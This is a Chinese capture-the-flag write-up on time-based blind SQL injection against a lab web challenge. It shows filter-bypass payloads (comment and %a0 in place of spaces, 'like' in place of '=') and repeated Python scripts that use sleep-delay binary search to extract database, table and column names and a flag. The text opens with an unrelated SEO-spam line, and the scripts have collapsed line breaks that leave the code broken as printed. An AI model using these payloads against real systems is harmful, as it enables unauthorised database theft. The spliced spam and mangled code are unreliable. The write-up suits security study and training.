做视频网站需要什么软件沈阳seo关键词排名优化软件
大致测试一下,发现空格被过滤了

使用内联注释/**/绕过,可行
1'/**/--+
使用%a0替代空格,也可以
1'%a0--+
再次测试发现等号也被过滤,我们使用 like 代替
(我最开始以为是and被过滤,并没有,如果是and或者or被过滤我们也可以使用 && 和 || 替代)
1'/**/&&1like2/**/--+
但是这里尝试了很多都只返回一个页面,没有出现报错页面,因此采用时间盲注,利用sleep函数,制造时间延迟,由回显时间来判断是否报错。
基础知识介绍:
if(判断语句,x,y)如果判断语句正确则输出X,否则输出Y
sleep(n),延迟n秒后回显常用判断语句:
if(1=1,1,sleep(3)) // 1=1恒成立,因此会输出1
if(1=2,1,sleep(3)) //1=2不成立,则会执行最后的sleep函数,延迟3秒后回显当然我们也可以直接使用sleep()函数:
1'&&sleep(5)--+尝试之后发现这里好像还不能使用--+注释,因此我们换用#注释
1'&&sleep(5)#观察发现没有延时,说明分号不是闭合符号


尝试数字型
1&&sleep(5)#出现了很明显的延时现象,证明语句闭合成功
开始写脚本,先查一下它存在的数据库有哪些
构造payload:
1/**/and/**/if(ascii(substr((select/**/group_concat(schema_name)/**/from/**/information_schema.schemata),{i},1))>{mid},sleep(2),0)#完整脚本:
import time
import requestsurl = 'http://f6337ab6-ed3c-472d-835f-3b756a55dd5d.node4.buuoj.cn:81/?id='database_name = ""
for i in range(1, 100):left = 32right = 128mid = (left + right) // 2while left < right:payload = url + f"1/**/and/**/if(ascii(substr((select/**/group_concat(schema_name)/**/from/**/information_schema.schemata),{i},1))>{mid},sleep(2),0)#"start_time = time.time()response = requests.get(payload).textend_time = time.time()use_time = end_time - start_timeif use_time > 2:left = mid + 1else:right = midmid = (left + right) // 2print(mid)database_name += chr(mid)print(database_name)注意:在payload中一定要用 f 格式化字符串常量,以确保 {} 中的内容(比如{i}、{mid})在程序运行时会被表达式的值代替。
运行结果:
发现存在一个名为 ctf 的数据库

接着我们查该数据库下的所有表
构造payload:
1/**/and/**/if(ascii(substr((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema/**/like'ctf'),{i},1))>{mid},sleep(2),0)#完整脚本:
import time
import requestsurl = 'http://f6337ab6-ed3c-472d-835f-3b756a55dd5d.node4.buuoj.cn:81/?id='database_name = ""
for i in range(1, 100):left = 32right = 128mid = (left + right) // 2while left < right:payload = url + f"1/**/and/**/if(ascii(substr((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema/**/like'ctf'),{i},1))>{mid},sleep(2),0)#"start_time = time.time()response = requests.get(payload).textend_time = time.time()use_time = end_time - start_timeif use_time > 2:left = mid + 1else:right = midmid = (left + right) // 2print(mid)database_name += chr(mid)print(database_name)
发现只有一个名为 items 的表

尝试获数据库名为 ctf 下表名为 items 的列名信息
(这里不能直接select *)
构造payload:
1/**/and/**/if(ascii(substr((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_schema/**/like'ctf'||table_name/**/like'items'),{i},1))>{mid},sleep(2),0)#完整脚本:
import time
import requestsurl = 'http://f6337ab6-ed3c-472d-835f-3b756a55dd5d.node4.buuoj.cn:81/?id='database_name = ""
for i in range(1, 100):left = 32right = 128mid = (left + right) // 2while left < right:payload = url + f"1/**/and/**/if(ascii(substr((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_schema/**/like'ctf'||table_name/**/like'items'),{i},1))>{mid},sleep(2),0)#"start_time = time.time()response = requests.get(payload).textend_time = time.time()use_time = end_time - start_timeif use_time > 2:left = mid + 1else:right = midmid = (left + right) // 2print(mid)database_name += chr(mid)print(database_name)发现存在三个列:id,name,price

由于我们也不知道flag在哪儿,所以查询这三列的具体字段信息
构造payload:
1/**/and/**/if(ascii(substr((select/**/group_concat(id,name,price)/**/from/**/ctf.items),{i},1))>{mid},sleep(2),0)#注意:这里查询的内容还是需要加上 group_concat(),因为之前我做的一些联合查询有时候不需要加,但是在这里我试了,不行。
顺便介绍一下 group_concat()函数的作用:
group_concat 首先根据 group by 指定的列进行分组,将同一组的列显示出来,并且用分隔符分隔,将group by产生的同一个分组中的值连接起来,返回一个字符串结果。
完整脚本:
import time
import requestsurl = 'http://f6337ab6-ed3c-472d-835f-3b756a55dd5d.node4.buuoj.cn:81/?id='database_name = ""
for i in range(1, 100):left = 32right = 128mid = (left + right) // 2while left < right:payload = url + f"1/**/and/**/if(ascii(substr((select/**/group_concat(id,name,price)/**/from/**/ctf.items),{i},1))>{mid},sleep(2),0)#"start_time = time.time()response = requests.get(payload).textend_time = time.time()use_time = end_time - start_timeif use_time > 2:left = mid + 1else:right = midmid = (left + right) // 2print(mid)database_name += chr(mid)print(database_name)
拿到 flag{217f2b74-cca0-4afb-be0b-2147f666d25e}
关于脚本的一些解释:
利用二分查找进行时间盲注攻击
-
payload是一个包含 SQL 注入攻击的 URL。这个 URL 是构建成这样的:url是你的目标网站的地址,后面附加一个 SQL 注入语句。 -
